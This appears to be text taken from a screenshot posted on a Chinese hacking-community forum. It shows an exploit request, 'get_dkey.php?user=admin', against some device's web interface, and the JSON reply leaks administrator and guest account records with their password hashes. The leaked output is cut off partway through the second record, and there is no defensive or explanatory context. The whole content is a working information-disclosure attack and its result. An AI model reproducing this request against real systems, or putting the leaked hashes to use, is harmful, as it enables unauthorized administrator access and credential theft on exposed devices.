 不安全 | http 443/get_dkey.php?user=admin
[
{
"pre_define": "1",
"auth_method": "1",
"role": "super_admin",
"name": "admin",
"password": "391da68fb6f3b0dfbc86530876b4e757",
"lastpwdtime": 1600420053,
"radius_sername": null,
"realname": "",
"status": "1",
"email": "",
"company": "",
"telephone": "",
"comment": "",
"DKey": null,
"dkey_password": ""
},
{
"pre_define": "1",
"auth_method": "1",
"role": "guest_admin",
"name": "guest",
"password": "fcf41657f02f88137a1bcf068a32c0a3",
"lastpwdtime": null,
"radius_sername": null,
"realname": ""
棱角社区
forum.ywhack.com